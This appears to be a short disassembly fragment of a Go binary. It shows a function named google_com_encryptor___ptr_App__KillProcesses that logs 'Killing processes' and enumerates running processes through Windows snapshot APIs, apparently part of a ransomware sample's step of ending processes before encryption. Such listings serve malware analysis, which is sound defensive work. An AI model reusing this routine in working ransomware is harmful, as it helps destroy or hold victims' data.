 sub esp, 29Ch
mov eax, 0
mov [esp+29Ch+var_4], eax
mov [esp+29Ch+var_259], 0
mov [esp+29Ch+var_1C], 0
mov [esp+29Ch+var_18], 0
lea eax, asc_51B2E0 ; "\b"
mov [esp+29Ch+var_1C], eax
lea ecx, off_5679E4 ; "Killing processesLookupAccountSidWOld_N"...
mov [esp+29Ch+var_18], ecx
lea ecx, [esp+29Ch+var_1C]
mov [esp+29Ch+var_29C], ecx
mov [esp+29Ch+var_298], 1
mov [esp+29Ch+var_294], 1
call log_Println
mov [esp+29Ch+var_29C], 2
mov [esp+29Ch+var_298], 0
call golang_org_x_sys_windows_CreateToolhelp32Snapshot
mov eax, [esp+29Ch+var_294]
mov ecx, [esp+29Ch+var_290]
test ecx, ecx
jnz loc_506D68
loc_506D7B:
call runtime_morestack_noctxt
jmp google_com_encryptor___ptr_App__KillProcesses
google_com_encryptor___ptr_App__KillProcesses endp
mov [esp+29Ch+var_254], eax
lea edx, off_541504
mov [esp+29Ch+var_4], edx
mov [esp+29Ch+var_250], eax
mov [esp+29Ch+var_259], 1
lea edi, [esp+29Ch+var_24C]
mov ecx, 8Bh
mov edx, eax
xor eax, eax
rep stosd
mov [esp+29Ch+var_24C], 22Ch
mov [esp+29Ch+var_29C], edx
lea ebx, [esp+29Ch+var_24C]
mov [esp+29Ch+var_298], ebx
call golang_org_x_sys_windows_Process32First
mov edx, [esp+29Ch+var_294]
test edx, edx
jnz loc_506D50
loc_506D68:
add esp, 29Ch
retn
loc_506D50:
mov [esp+29Ch+var_259], 0
mov eax, [esp+29Ch+var_250]
mov [esp+29Ch+var_29C], eax
call golang_org_x_sys_windows_CloseHandle
add esp, 29Ch
retn
loc_506B84:
lea eax, [esp+29Ch+var_228]
mov [esp+29Ch+var_29C], eax
mov [esp+29Ch+var_298], 104h
mov [esp+29Ch+var_294], 104h
call golang_org_x_sys_windows_UTF16ToString
mov eax, [esp+29Ch+arg_0]